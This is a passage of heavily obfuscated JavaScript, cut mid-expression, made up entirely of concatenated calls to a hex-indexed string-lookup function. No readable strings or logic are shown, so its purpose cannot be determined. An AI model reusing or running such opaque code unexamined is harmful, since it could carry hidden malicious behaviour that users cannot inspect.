+_0x4cd2c8(0x498)+_0x4cd2c8(0x1360)+_0x4cd2c8(0x3174)+_0x4cd2c8(0x2fae)+_0x4cd2c8(0xaf6)+_0x4cd2c8(0x1656)+_0x4cd2c8(0x1b7c)+_0x4cd2c8(0x2a61)+_0x4cd2c8(0x1ae1)+_0x4cd2c8(0x2a4c)+_0x4cd2c8(0x1eb0)+_0x4cd2c8(0x1cc2)+_0x4cd2c8(0x3010)+_0x4cd2c8(0x1df3)+_0x4cd2c8(0x7da)+_0x4cd2c8(0x1c34))+(_0x4cd2c8(0x241e)+_0x4cd2c8(0xe30)+_0x4cd2c8(0x34a8)+_0x4cd2c8(0x21b6)+_0x4cd2c8(0x16a9)+_0x4cd2c8(0x1cc2)+_0x4cd2c8(0x1c55)+_0x4cd2c8(0x1e34)+_0x4cd2c8(0x3472)+_0x4cd2c8(0x591)+_0x4cd2c8(0x1170)+_0x4cd2c8(0x35bf)+_0x4cd2c8(0x9ac)+_0x4cd2c8(0x102c)+_0x4cd2c8(0x308)+_0x4cd2c8(0x2a44)+_0x4cd2c8(0x26de)+_0x4cd2c8(0x40c)+_0x4cd2c8(0x10a3)+_0x4cd2c8(0xaf2)+_0x4cd2c8(0xaa4)+_0x4cd2c8(0x842)+_0x4cd2c8(0x117f)+_0x4cd2c8(0xd6d)+_0x4cd2c8(0x28ef)+_0x4cd2c8(0x2ef7)+_0x4cd2c8(0x8fa)+_0x4cd2c8(0x2eca)+_0x4cd2c8(0x2de4)+_0x4cd2c8(0x1e19)+_0x4cd2c8(0xb32)+_0x4cd2c8(0x1f72)+_0x4cd2c8(0x1f2c)+_0x4cd2c8(0x33f9)+_0x4cd2c8(0x28ab)+_0x4cd2c8(0xcd4)+_0x4cd2c8(0x6ab)+_0x4cd2c8(0x2c70)+_0x4cd2c8(0x2202)+_0x4cd2c8(0xa57)+_0x4cd2c8(0x1f4d)+_0x4cd2c8(0x2f02)+_0x4cd2c8(0x1dd)+_0x4cd2c8(0xe14)+_0x4cd2c8(0x3085)+_0x4cd2c8(0x29f0)+_0x4cd2c8(0x16da)+_0x4cd2c8(0x11e3)+_0x4cd2c8(0x11e8)+_0x4cd2c8(0x2f02)+_0x4cd2c8(0x1dd)+_0x4cd2c8(0x346)+_0x4cd2c8(0xb94)+_0x4cd2c8(0x2f02)+_0x4cd2c8(0x1dd)+_0x4cd2c8(0x1b12)+_0x4cd2c8(0x1fc)+_0x4cd2c8(0x1c95)+_0x4cd2c8(0x4b4)+_0x4cd2c8(0x118b)+_0x4cd2c8(0x1f23)+_0x4cd2c8(0x3551)+_0x4cd2c8(0x13e3)+_0x4cd2c8(0x2a26)+_0x4cd2c8(0x23d2)+_0x4cd2c8(0x1191)+_0x4cd2c8(0x247e)+_0x4cd2c8(0x320d)+_0x4cd2c8(0x2dde)+_0x4cd2c8(0x14ab)+_0x4cd2c8(0x8c3)+_0x4cd2c8(0x1bc6)+_0x4cd2c8(0xbad)+_0x4cd2c8(0x1425)+_0x4cd2c8(0x2a4)+_0x4cd2c8(0x34d6)+_0x4cd2c8(0x2eeb)+_0x4cd2c8(0x3216)+_0x4cd2c8(0x1df4)+_0x4cd2c8(0x1e22)+_0x4cd2c8(0x1ae7)+_0x4cd2c8(0x14e)+_0x4cd2c8(0x2134)+_0x4cd2c8(0x27e9)+_0x4cd2c8(0x12a8)+_0x4cd2c8(0x2c25)+_0x4cd2c8(0x2113)+_0x4cd2c8(0x1633)+_0x4cd2c8(0xcc1)+_0x4cd2c8(0x27f5)+_0x4cd2c8(0x18d9)+_0x4cd2c8(0x2a26)+_0x4cd2c8(0x36a1)+_0x4cd2c8(0x11c8)+_0x4cd2c8(0x2de7)+_0x4cd2c8(0x100d)+_0x4cd2c8(0x34b5)+_0x4cd2c8(0x1f03)+_0x4cd2c8(0xd91)+_0x4cd2c8(0x32df))+(_0x4cd2c8(0x1f07)+_0x4cd2c8(0x5dd)+_0x4cd2c8(0x242c)+_0x4cd2c8(0x3687)+_0x4cd2c8(0x1db8)+_0x4cd2c8(0x34df)+_0x4cd2c8(0xe82)+_0x4cd2c8(0x349d)+_0x4cd2c8(0xcd6)+_0x4cd2c8(0x2efd)+_0x4cd2c8(0x2559)+_0x4cd2c8(0x197e)+_0x4cd2c8(0xfe9)+_0x4cd2c8(0x16da)+_0x4cd2c8(0xf70)+_0x4cd2c8(0x2aad)+_0x4cd2c8(0x35eb)+_0x4cd2c8(0x3287)+_0x4cd2c8(0x3038)+_0x4cd2c8(0x31a1)+_0x4cd2c8(0x20fe)+_0x4cd2c8(0x2d06)+_0x4cd2c8(0x741)+_0x4cd2c8(0x18d9)+_0x4cd2c8(0x2a26)+_0x4cd2c8(0x36a1)+_0x4cd2c8(0x11c8)+_0x4cd2c8(0x2de7)+_0x4cd2c8(0x100d)+_0x4cd2c8(0x34b5)+_0x4cd2c8(0x1b38)+_0x4cd2c8(0x126e)+_0x4cd2c8(0x12d1)+_0x4cd2c8(0xeb0)+_0x4cd2c8(0x32ab)+_0x4cd2c8(0x160f)+_0x4cd2c8(0x1095)+_0x4cd2c8(0x12e6)+_0x4cd2c8(0x2321)+_0x4cd2c8(0x1538)+_0x4cd2c8(0x29df)+_0x4cd2c8(0x1d4c)+_0x4cd2c8(0x1095)+_0x4cd2c8(0xe1d)+_0x4cd2c8(0x1957)+_0x4cd2c8(0x2834)+_0x4cd2c8(0x1955)+_0x4cd2c8(0x31f8)+_0x4cd2c8(0xd42)+_0x4cd2c8(0x2573)+_0x4cd2c8(0x2672)+_0x4cd2c8(0xe17)+_0x4cd2c8(0x304)+_0x4cd2c8(0x138e)+_0x4cd2c8(0x27a0)+_0x4cd2c8(0x348b)+_0x4cd2c8(0x3101)+_0x4cd2c8(0x2437)+_0x4cd2c8(0x2cb4)+_0x4cd2c8(0x3287)+_0x4cd2c8(0x305d)+_0x4cd2c8(0x1fad)+_0x4cd2c8(0x1538)+_0x4cd2c8(0x2ea1)+_0x4cd2c8(0x2bf5)+_0x4cd2c8(0x2dde)+_0x4cd2c8(0x33de)+_0x4cd2c8(0x2711)+_0x4cd2c8(0x277d)+_0x4cd2c8(0x34b5)+_0x4cd2c8(0x2259)+_0x4cd2c8(0x40e)+_0x4cd2c8(0x1c7d)+_0x4cd2c8(0x1b05)+_0x4cd2c8(0x2075)+_0x4cd2c8(0x1c7d)+_0x4cd2c8(0x365c)+_0x4cd2c8(0x2dc)+_0x4cd2c8(0x130d)+_0x4cd2c8(0x3b8)+_0x4cd2c8(0x1ad4)+_0x4cd2c8(0x304)+_0x4cd2c8(0x1ed4)+_0x4cd2c8(0x526)+_0x4cd2c8(0x1095)+_0x4cd2c8(0xf28)+_0x4cd2c8(0x330)+_0x4cd2c8(0x2dde)+_0x4cd2c8(0x1e0f)+_0x4cd2c8(0x240)+_0x4cd2c8(0x348b)+_0x4cd2c8(0xc26)+_0x4cd2c8(0x10e2)+_0x4cd2c8(0x2834)+_0x4cd2c8(0x7ae)+_0x4cd2c8(0x1267)+_0x4cd2c8(0x277d)+_0x4cd2c8(0x873)+_0x4cd2c8(0x18e)+_0x4cd2c8(0x25c5))+(_0x4cd2c8(0x1d6c)+_0x4cd2c8(0x1a29)+_0x4cd2c8(0x205)+_0x4cd2c8(0xcaa)+_0x4cd2c8(0x33ce)+_0x4cd2c8(0x2edf)+_0x4cd2c8(0x304)+_0x4cd2c8(0x1926)+_0x4cd2c8(0x29de)+_0x4cd2c8(0x348b)+_0x4cd2c8(0x427)+_0x4cd2c8(0x6ca)+_0x4cd2c8(0x1480)+_0x4cd2c8(0xcaa)+_0x4cd2c8(0x2f9f)+_0x4cd2c8(0xd8a)+_0x4cd2c8(0x1095)+_0x4cd2c8(0x2319)+_0x4cd2c8(0x301e)+_0x4cd2c8(0x277d)+_0x4cd2c8(0xb07)+_0x4cd2c8(0x2087)+_0x4cd2c8(0x635)+_0x4cd2c8(0x30ec)+_0x4cd2c8(0x27d4)+_0x4cd2c8(0x47e)+_0x4cd2c8(0x348b)+_0x4cd2c8(0x427)+_0x4cd2c8(0x2b12)+_0x4cd2c8(0xd29)+_0x4cd2c8(0xcaa)+_0x4cd2c8(0x1155)+_0x4cd2c8(0x21fe)+_0x4cd2c8(0x1095)+_0x4cd2c8(0x1a48)+_0x4cd2c8(0x31b2)+_0x4cd2c8(0x277d)+_0x4cd2c8(0xb07)+_0x4cd2c8(0x31c6)+_0x4cd2c8(0xc99)+_0x4cd2c8(0x652)+_0x4cd2c8(0x357e)+_0x4cd2c8(0x346b)+_0x4cd2c8(0x348b)+_0x4cd2c8(0x9c7)+_0x4cd2c8(0x8a8)+_0x4cd2c8(0x216c)+_0x4cd2c8(0x2d8e)+_0x4cd2c8(0x461)+_0x4cd2c8(0x28a5)+_0x4cd2c8(0x2dde)+_0x4cd2c8(0x33af)+_0x4cd2c8(0xaae)+_0x4cd2c8(0x366c)+_0x4cd2c8(0x2d8e)+_0x4cd2c8(0x3580)+_0x4cd2c8(0x2450)+_0x4cd2c8(0x2dde)+_0x4cd2c8(0x33af)+_0x4cd2c8(0x3242)+_0x4cd2c8(0x13da)+_0x4cd2c8(0x2d8e)+_0x4cd2c8(0x1714)+_0x4cd2c8(0x123b)+_0x4cd2c8(0x2dde)+_0x4cd2c8(0x33af)+_0x4cd2c8(0x17d0)+_0x4cd2c8(0x19df)+_0x4cd2c8(0x2d8e)+_0x4cd2c8(0x36cb)+_0x4cd2c8(0x338d)+_0x4cd2c8(0x2dde)+_0x4cd2c8(0x33af)+_0x4cd2c8(0xa31)+_0x4cd2c8(0x3425)+_0x4cd2c8(0x2d8e)+_0x4cd2c8(0x1331)+_0x4cd2c8(0xab0)+_0x4cd2c8(0x2dde)+_0x4cd2c8(0x1c4a)+_0x4cd2c8(0xe02)+_0x4cd2c8(0x1095)+_0x4cd2c8(0x3322)+_0x4cd2c8(0x2f4a)+_0x4cd2c8(0x304)+_0x4cd2c8(0x1afb)+_0x4cd2c8(0x229c)+_0x4cd2c8(0x304)+_0x4cd2c8(0x2e4b)+_0x4cd2c8(0xf64)+_0x4cd2c8(0x304)+_0x4cd2c8(0x7d0)+_0x4cd2c8(0x2906)+_0x4cd2c8(0x304)+_0x4cd2c8(0x22d9)+_0x4cd2c8(0x5ef)+_0x4cd2c8(0x304)+_0x4cd2c8(0x220d)+_0x4cd2c8(0x352f)+_0x4cd2c8(0x304))+(_0x4cd2c8(0x2ea2)+_0x4cd2c8(0xcda)+_0x4cd2c8(0x304)+_0x4cd2c8(0x606)+_0x4cd2c8(0x5c4)+_0x4cd2c8(0x304)+_0x4cd2c8(0x10f5)+_0x4cd2c8(0x3184)+_0x4cd2c8(0x304)+_0x4cd2c8(0x1587)+_0x4cd2c8(0x30e)+_0x4cd2c8(0x304)+_0x4cd2c8(0x2b90)+_0x4cd2c8(0xb03)+_0x4cd2c8(0x2119)+_0x4cd2c8(0x2834)+_0x4cd2c8(0x3273)+_0x4cd2c8(0x3201)+_0x4cd2c8(0x241f)+_0x4cd2c8(0x23bb)+_0x4cd2c8(0x3172)+_0x4cd2c8(0x3d1)+_0x4cd2c8(0x2efd)+_0x4cd2c8(0x785)+_0x4cd2c8(0x2db2)+_0x4cd2c8(0x8d1)+_0x4cd2c8(0xaff)+_0x4cd2c8(0x1ee7)+_0x4cd2c8(0x35eb)+_0x4cd2c8(0x3287)+_0x4cd2c8(0x1e02)+_0x4cd2c8(0x8ee)+_0x4cd2c8(0x1fcf)+_0x4cd2c8(0x121e)+_0x4cd2c8(0x348b)+_0x4cd2c8(0x3101)+_0x4cd2c8(0x175b)+_0x4cd2c8(0x1fa7)+_0x4cd2c8(0x3132)+_0x4cd2c8(0x563)+_0x4cd2c8(0x2573)+_0x4cd2c8(0x22a1)+_0x4cd2c8(0x256f)+_0x4cd2c8(0x1021)+_0x4cd2c8(0x1e3d)+_0x4cd2c8(0x130d)+_0x4cd2c8(0x3657)+_0x4cd2c8(0x1977)+_0x4cd2c8(0x11d7)+_0x4cd2c8(0xb49)+_0x4cd2c8(0x2834)+_0x4cd2c8(0x155b)+_0x4cd2c8(0x16f4)+_0x4cd2c8(0x256f)+_0x4cd2c8(0x3031)+_0x4cd2c8(0x32db)+_0x4cd2c8(0x164b)+_0x4cd2c8(0x3307)+_0x4cd2c8(0x296f)+_0x4cd2c8(0x2e9a)+_0x4cd2c8(0x1095)+_0x4cd2c8(0x1ced)+_0x4cd2c8(0x277d)+_0x4cd2c8(0x2667)+_0x4cd2c8(0x1ace)+_0x4cd2c8(0x309b)+_0x4cd2c8(0x304)+_0x4cd2c8(0x2ac)+_0x4cd2c8(0x1789)+_0x4cd2c8(0x186b)+_0x4cd2c8(0x25fe)+_0x4cd2c8(0x309b)+_0x4cd2c8(0x304)+_0x4cd2c8(0x10ac)+_0x4cd2c8(0x1789)+_0x4cd2c8(0x186b)+_0x4cd2c8(0x137d)+_0x4cd2c8(0x10dc)+_0x4cd2c8(0x1403)+_0x4cd2c8(0x3119)+_0x4cd2c8(0x23af)+_0x4cd2c8(0x2834)+_0x4cd2c8(0x1955)+_0x4cd2c8(0x27fd)+_0x4cd2c8(0x1b92)+_0x4cd2c8(0x2c65)+_0x4cd2c8(0xfd1)+_0x4cd2c8(0x2dde)+_0x4cd2c8(0x2bc2)+_0x4cd2c8(0x3565)+_0x4cd2c8(0xcf1)+_0x4cd2c8(0x2674)+_0x4cd2c8(0x2153)+_0x4cd2c8(0x2834)+_0x4cd2c8(0x1955)+_0x4cd2c8(0x94b)+_0x4cd2c8(0x1b92)+_0x4cd2c8(0x83f)+_0x4cd2c8(0x1cce)+_0x4cd2c8(0x348b))+(_0x4cd2c8(0x427)+_0x4cd2c8(0x35c)+_0x4cd2c8(0x1b92)+_0x4cd2c8(0xf13)+_0x4cd2c8(0x20d4)+_0x4cd2c8(0x3636)+_0x4cd2c8(0x331e)+_0x4cd2c8(0x20b2)+_0x4cd2c8(0x2274)+_0x4cd2c8(0x1cbe)+_0x4cd2c8(0x3138)+_0x4cd2c8(0x655)+_0x4cd2c8(0x1b92)+_0x4cd2c8(0x1347)+_0x4cd2c8(0x10d7)+_0x4cd2c8(0x277d)+_0x4cd2c8(0x2c85)+_0x4cd2c8(0xa9b)+_0x4cd2c8(0x31c2)+_0x4cd2c8(0x13d4)+_0x4cd2c8(0x252a)+_0x4cd2c8(0x1e5e)+_0x4cd2c8(0xefc)+_0x4cd2c8(0x150d)+_0x4cd2c8(0x2c9b)+_0x4cd2c8(0x178f)+_0x4cd2c8(0x209f)+_0x4cd2c8(0x2488)+_0x4cd2c8(0x1dee)+_0x4cd2c8(0x563)+_0x4cd2c8(0x1f06)+_0x4cd2c8(0x1ef6)+_0x4cd2c8(0x215e)+_0x4cd2c8(0x1716)+_0x4cd2c8(0xa97)+_0x4cd2c8(0x2b0d)+_0x4cd2c8(0x2f68)+_0x4cd2c8(0x5db)+_0x4cd2c8(0x2a10)+_0x4cd2c8(0x182a)+_0x4cd2c8(0x1b64)+_0x4cd2c8(0x2834)+_0x4cd2c8(0x1955)+_0x4cd2c8(0x94b)+_0x4cd2c8(0x1108)+_0x4cd2c8(0x13ed)+_0x4cd2c8(0x23f8)+_0x4cd2c8(0x256f)+_0x4cd2c8(0x207e)+_0x4cd2c8(0x1789)+_0x4cd2c8(0x2a41)+_0x4cd2c8(0x2d69)+_0x4cd2c8(0x2de7)+_0x4cd2c8(0x100d)+_0x4cd2c8(0x34b5)+_0x4cd2c8(0x295d)+_0x4cd2c8(0x215e)+_0x4cd2c8(0x533)+_0x4cd2c8(0x13c7)+_0x4cd2c8(0x8d1)+_0x4cd2c8(0x852)+_0x4cd2c8(0x287f)+_0x4cd2c8(0x215e)+_0x4cd2c8(0xb4b)+_0x4cd2c8(0xb04)+_0x4cd2c8(0x1e3d)+_0x4cd2c8(0x1538)+_0x4cd2c8(0x36ce)+_0x4cd2c8(0xa62)+_0x4cd2c8(0x20e9)+_0x4cd2c8(0xb7b)+_0x4cd2c8(0x2187)+_0x4cd2c8(0x35eb)+_0x4cd2c8(0x2a41)+_0x4cd2c8(0x2d69)+_0x4cd2c8(0x519)+_0x4cd2c8(0x209f)+_0x4cd2c8(0x300d)+_0x4cd2c8(0x13c7)+_0x4cd2c8(0x8d1)+_0x4cd2c8(0x852)+_0x4cd2c8(0x287f)+_0x4cd2c8(0x215e)+_0x4cd2c8(0x1ee8)+_0x4cd2c8(0xb04)+_0x4cd2c8(0x1e3d)+_0x4cd2c8(0x30ec)+_0x4cd2c8(0x27d4)+_0x4cd2c8(0x1789)+_0x4cd2c8(0x33c5)+_0x4cd2c8(0x264)+_0x4cd2c8(0x2efd)+_0x4cd2c8(0x3172)+_0x4cd2c8(0x2a12)+_0x4cd2c8(0xa62)+_0x4cd2c8(0x19ad)+_0x4cd2c8(0x39b)+_0x4cd2c8(0x26a8)+_0x4cd2c8(0x240c)+_0x4cd2c8(0x9a6))+(_0x4cd2c8(0x1e1c)+_0x4cd2c8(0x124b)+_0x4cd2c8(0x3673)+_0x4cd2c8(0x2275)+_0x4cd2c8(0x2294)+_0x4cd2c8(0x1c73)+_0x4cd2c8(0x27c4)+_0x4cd2c8(0x1acc)+_0x4cd2c8(0xeb0)+_0x4cd2c8(0x1f9)+_0x4cd2c8(0x327a)+_0x4cd2c8(0x257b)+_0x4cd2c8(0xa62)+_0x4cd2c8(0x19ad)+_0x4cd2c8(0x32bd)+_0x4cd2c8(0x26a8)+_0x4cd2c8(0x2199)+_0x4cd2c8(0x1a55)+_0x4cd2c8(0xf5a)+_0x4cd2c8(0x125e)+_0x4cd2c8(0x3673)+_0x4cd2c8(0x2659)+_0x4cd2c8(0x2238)+_0x4cd2c8(0x30a8)+_0x4cd2c8(0x215e)+_0x4cd2c8(0x233f)+_0x4cd2c8(0xb06)+_0x4cd2c8(0x1528)+_0x4cd2c8(0x1108)+_0x4cd2c8(0x1599)+_0x4cd2c8(0x19e8)+_0x4cd2c8(0x35eb)+_0x4cd2c8(0x150e)+_0x4cd2c8(0x969)+_0x4cd2c8(0x322c)+_0x4cd2c8(0x1bc)+_0x4cd2c8(0x2efd)+_0x4cd2c8(0x785)+_0x4cd2c8(0x3511)+_0x4cd2c8(0xd41)+_0x4cd2c8(0x20d)+_0x4cd2c8(0x2ac3)+_0x4cd2c8(0x1048)+_0x4cd2c8(0x1d2f)+_0x4cd2c8(0x100d)+_0x4cd2c8(0x1203)+_0x4cd2c8(0x3669)+_0x4cd2c8(0x277d)+_0x4cd2c8(0x2fc2)+_0x4cd2c8(0x1eb3)+_0x4cd2c8(0x26a8)+_0x4cd2c8(0x2199)+_0x4cd2c8(0x1a55)+_0x4cd2c8(0x23fe)+_0x4cd2c8(0x241f)+_0x4cd2c8(0x1ac6)+_0x4cd2c8(0x2efd)+_0x4cd2c8(0x785)+_0x4cd2c8(0x1ca1)+_0x4cd2c8(0x2247)+_0x4cd2c8(0x1856)+_0x4cd2c8(0x1faf)+_0x4cd2c8(0x5e4)+_0x4cd2c8(0x26d6)+_0x4cd2c8(0x110b)+_0x4cd2c8(0x2adc)+_0x4cd2c8(0x2160)+_0x4cd2c8(0x47f)+_0x4cd2c8(0x76a)+_0x4cd2c8(0x2834)+_0x4cd2c8(0x1955)+_0x4cd2c8(0x27d3)+_0x4cd2c8(0xf9c)+_0x4cd2c8(0xbe3)+_0x4cd2c8(0xe62)+_0x4cd2c8(0x2372)+_0x4cd2c8(0x1b92)+_0x4cd2c8(0x2c65)+_0x4cd2c8(0x73a)+_0x4cd2c8(0x1151)+_0x4cd2c8(0x213)+_0x4cd2c8(0x93e)+_0x4cd2c8(0x2834)+_0x4cd2c8(0x1955)+_0x4cd2c8(0x94b)+_0x4cd2c8(0x74b)+_0x4cd2c8(0x1e26)+_0x4cd2c8(0x1564)+_0x4cd2c8(0x2dde)+_0x4cd2c8(0x3531)+_0x4cd2c8(0x5f6)+_0x4cd2c8(0x2664)+_0x4cd2c8(0x2f07)+_0x4cd2c8(0x1e3d)+_0x4cd2c8(0x1538)+_0x4cd2c8(0x3321)+_0x4cd2c8(0x277d)+_0x4cd2c8(0xeb3)+_0x4cd2c8(0x706)+_0x4cd2c8(0x348b))+(_0x4cd2c8(0x3101)+_0x4cd2c8(0x2072)+_0x4cd2c8(0xfdc)+_0x4cd2c8(0x1394)+_0x4cd2c8(0x100d)+_0x4cd2c8(0x873)+_0x4cd2c8(0x974)+_0x4cd2c8(0x3493)+_0x4cd2c8(0x427)+_0x4cd2c8(0x1a4f)+_0x4cd2c8(0x304)+_0x4cd2c8(0x1926)+_0x4cd2c8(0x2072)+_0x4cd2c8(0xfdc)+_0x4cd2c8(0x2993)+_0x4cd2c8(0x1e3d)+_0x4cd2c8(0x652)+_0x4cd2c8(0x21c8)+_0x4cd2c8(0x2072)+_0x4cd2c8(0x2d26)+_0x4cd2c8(0x1579)+_0x4cd2c8(0x613)+_0x4cd2c8(0x304)+_0x4cd2c8(0x2ac)+_0x4cd2c8(0x1789)+_0x4cd2c8(0x2f3c)+_0x4cd2c8(0x3464)+_0x4cd2c8(0xc64)+_0x4cd2c8(0x356b)+_0x4cd2c8(0x233b)+_0x4cd2c8(0x3599)+_0x4cd2c8(0x1597)+_0x4cd2c8(0x3440)+_0x4cd2c8(0x1e1)+_0x4cd2c8(0xa7d)+_0x4cd2c8(0xc8e)+_0x4cd2c8(0x989)+_0x4cd2c8(0x2a87)+_0x4cd2c8(0x235f)+_0x4cd2c8(0x25ba)+_0x4cd2c8(0x1968)+_0x4cd2c8(0x3084)+_0x4cd2c8(0xbad)+_0x4cd2c8(0x32c3)+_0x4cd2c8(0x3209)+_0x4cd2c8(0x563)+_0x4cd2c8(0x2d3)+_0x4cd2c8(0xce6)+_0x4cd2c8(0x1789)+_0x4cd2c8(0x11c6)+_0x4cd2c8(0x3532)+_0x4cd2c8(0x181a)+_0x4cd2c8(0x1583)+_0x4cd2c8(0x6a5)+_0x4cd2c8(0xad6)+_0x4cd2c8(0x1583)+_0x4cd2c8(0x213b)+_0x4cd2c8(0x12e7)+_0x4cd2c8(0x1b2b)+_0x4cd2c8(0xc32)+_0x4cd2c8(0xbbe)+_0x4cd2c8(0xc64)+_0x4cd2c8(0x35f0)+_0x4cd2c8(0x30b4)+_0x4cd2c8(0x14e)+_0x4cd2c8(0x2a99)+_0x4cd2c8(0x323f)+_0x4cd2c8(0x277d)+_0x4cd2c8(0x1876)+_0x4cd2c8(0x19ef)+_0x4cd2c8(0x1af6)+_0x4cd2c8(0x35b)+_0x4cd2c8(0x79f)+_0x4cd2c8(0x1993)+_0x4cd2c8(0x8e6)+_0x4cd2c8(0x1f6e)+_0x4cd2c8(0x277d)+_0x4cd2c8(0x20ee)+_0x4cd2c8(0x1133)+_0x4cd2c8(0xbad)+_0x4cd2c8(0x11fd)+_0x4cd2c8(0x14aa)+_0x4cd2c8(0xbad)+_0x4cd2c8(0x11fd)+_0x4cd2c8(0x179b)+_0x4cd2c8(0xbad)+_0x4cd2c8(0x11fd)+_0x4cd2c8(0x3424)+_0x4cd2c8(0xbad)+_0x4cd2c8(0x1b12)+_0x4cd2c8(0xd53)+_0x4cd2c8(0x3384)+_0x4cd2c8(0x1e38)+_0x4cd2c8(0x221a)+_0x4cd2c8(0xa3d)+_0x4cd2c8(0xa37)+_0x4cd2c8(0x291c)+_0x4cd2c8(0x1ca9)+_0x4cd2c8(0xaf0)+_0x4cd2c8(0x20d4))+(_0x4cd2c8(0x24f)+_0x4cd2c8(0x368)+_0x4cd2c8(0x86e)+_0x4cd2c8(0x1993)+_0x4cd2c8(0x1633)+_0x4cd2c8(0xcab)+_0x4cd2c8(0xbbe)+_0x4cd2c8(0xc64)+_0x4cd2c8(0x2eec)+_0x4cd2c8(0x191a)+_0x4cd2c8(0x1993)+_0x4cd2c8(0x1633)+_0x4cd2c8(0x2701)+_0x4cd2c8(0x1e5d)+_0x4cd2c8(0xc64)+_0x4cd2c8(0x2eec)+_0x4cd2c8(0x2ea5)+_0x4cd2c8(0x1af6)+_0x4cd2c8(0x2de8)+_0x4cd2c8(0xf27)+_0x4cd2c8(0x52f)+_0x4cd2c8(0x14e)+_0x4cd2c8(0x3355)+_0x4cd2c8(0x823)+_0x4cd2c8(0x1251)+_0x4cd2c8(0x1582)+_0x4cd2c8(0x1328)+_0x4cd2c8(0x13ec)+_0x4cd2c8(0x2fcc)+_0x4cd2c8(0x349d)+_0x4cd2c8(0x33cd)+_0x4cd2c8(0x277d)+_0x4cd2c8(0x1589)+_0x4cd2c8(0x1af6)+_0x4cd2c8(0x2a38)+_0x4cd2c8(0x31d)+_0x4cd2c8(0x1582)+_0x4cd2c8(0x1711)+_0x4cd2c8(0x349d)+_0x4cd2c8(0x1c63)+_0x4cd2c8(0x1af6)+_0x4cd2c8(0x2a0b)+_0x4cd2c8(0x3126)+_0x4cd2c8(0x13ec)+_0x4cd2c8(0x27b8)+_0x4cd2c8(0x277d)+_0x4cd2c8(0x15ff)+_0x4cd2c8(0x765)+_0x4cd2c8(0x1582)+_0x4cd2c8(0x1b88)+_0x4cd2c8(0x349d)+_0x4cd2c8(0x6f9)+_0x4cd2c8(0x1af6)+_0x4cd2c8(0xcb3)+_0x4cd2c8(0x25dc)+_0x4cd2c8(0x13ec)+_0x4cd2c8(0x1aa1)+_0x4cd2c8(0x277d)+_0x4cd2c8(0xfa3)+_0x4cd2c8(0x4b0)+_0x4cd2c8(0x1582)+_0x4cd2c8(0x13ea)+_0x4cd2c8(0x349d)+_0x4cd2c8(0x1bd1)+_0x4cd2c8(0x1af6)+_0x4cd2c8(0x24b2)+_0x4cd2c8(0x145c)+_0x4cd2c8(0x13ec)+_0x4cd2c8(0xc6c)+_0x4cd2c8(0x1546)+_0x4cd2c8(0xd82)+_0x4cd2c8(0x349d)+_0x4cd2c8(0x2c10)+_0x4cd2c8(0x35eb)+_0x4cd2c8(0x36e6)+_0x4cd2c8(0x277d)+_0x4cd2c8(0x309d)+_0x4cd2c8(0x2efd)+_0x4cd2c8(0x2559)+_0x4cd2c8(0x292c)+_0x4cd2c8(0x2559)+_0x4cd2c8(0x2737)+_0x4cd2c8(0x13ec)+_0x4cd2c8(0x12d6)+_0x4cd2c8(0x13ec)+_0x4cd2c8(0x2c4b)+_0x4cd2c8(0x1546)+_0x4cd2c8(0x226b)+_0x4cd2c8(0x252c)+_0x4cd2c8(0x246b)+_0x4cd2c8(0x297f)+_0x4cd2c8(0x22c9)+_0x4cd2c8(0x2c1a)+_0x4cd2c8(0x27e7)+_0x4cd2c8(0x35ab)+_0x4cd2c8(0x1e03)+_0x4cd2c8(0x33fd)+_0x4cd2c8(0x20d)+_0x4cd2c8(0x2c73)+_0x4cd2c8(0x2a78))+(_0x4cd2c8(0x3299)+_0x4cd2c8(0x1973)+_0x4cd2c8(0x29fc)+_0x4cd2c8(0x2bdc)+_0x4cd2c8(0x134b)+_0x4cd2c8(0x5e9)+_0x4cd2c8(0x207)+_0x4cd2c8(0x17de)+_0x4cd2c8(0x1255)+_0x4cd2c8(0x2934)+_0x4cd2c8(0x43d)+_0x4cd2c8(0x35ab)+_0x4cd2c8(0x1e03)+_0x4cd2c8(0x33fd)+_0x4cd2c8(0x20d)+_0x4cd2c8(0x5b2)+_0x4cd2c8(0x6fb)+_0x4cd2c8(0x222b)+_0x4cd2c8(0x228)+_0x4cd2c8(0x335b)+_0x4cd2c8(0x2432)+_0x4cd2c8(0x23bb)+_0x4cd2c8(0x23f4)+_0x4cd2c8(0x2093)+_0x4cd2c8(0x31cf)+_0x4cd2c8(0x1b81)+_0x4cd2c8(0x1eb)+_0x4cd2c8(0x8d1)+_0x4cd2c8(0xa16)+_0x4cd2c8(0x15de)+_0x4cd2c8(0x1a8c)+_0x4cd2c8(0xa5f)+_0x4cd2c8(0x1816)+_0x4cd2c8(0x1b7b)+_0x4cd2c8(0x277d)+_0x4cd2c8(0x288)+_0x4cd2c8(0x356a)+_0x4cd2c8(0x9f8)+_0x4cd2c8(0xa5f)+_0x4cd2c8(0x1816)+_0x4cd2c8(0x1b7b)+_0x4cd2c8(0x277d)+_0x4cd2c8(0x288)+_0x4cd2c8(0x13fc)+_0x4cd2c8(0x563)+_0x4cd2c8(0x1e14)+_0x4cd2c8(0x118f)+_0x4cd2c8(0x1f7d)+_0x4cd2c8(0x695)+_0x4cd2c8(0x8c4)+_0x4cd2c8(0xe74)+_0x4cd2c8(0x1e62)+_0x4cd2c8(0x1ec9)+_0x4cd2c8(0x97d)+_0x4cd2c8(0xa5f)+_0x4cd2c8(0x2619)+_0x4cd2c8(0xb88)+_0x4cd2c8(0x563)+_0x4cd2c8(0x1e14)+_0x4cd2c8(0x118f)+_0x4cd2c8(0x1f7d)+_0x4cd2c8(0x695)+_0x4cd2c8(0x1b09)+_0x4cd2c8(0x87f)+_0x4cd2c8(0xc38)+_0x4cd2c8(0x1c36)+_0x4cd2c8(0x99d)+_0x4cd2c8(0x3314)+_0x4cd2c8(0xf45)+_0x4cd2c8(0x1ddb)+_0x4cd2c8(0x194b)+_0x4cd2c8(0x2171)+_0x4cd2c8(0x1e13)+_0x4cd2c8(0x2171)+_0x4cd2c8(0x24ca)+_0x4cd2c8(0x107c)+_0x4cd2c8(0xcea)+_0x4cd2c8(0x19a)+_0x4cd2c8(0x363e)+_0x4cd2c8(0x930)+_0x4cd2c8(0x2ef4)+_0x4cd2c8(0xac5)+_0x4cd2c8(0x1474)+_0x4cd2c8(0xb7e)+_0x4cd2c8(0x6aa)+_0x4cd2c8(0x16c8)+_0x4cd2c8(0x6aa)+_0x4cd2c8(0x2735)+_0x4cd2c8(0x978)+_0x4cd2c8(0x573)+_0x4cd2c8(0x11ca)+_0x4cd2c8(0x2d4a)+_0x4cd2c8(0x2a77)+_0x4cd2c8(0x2cfe)+_0x4cd2c8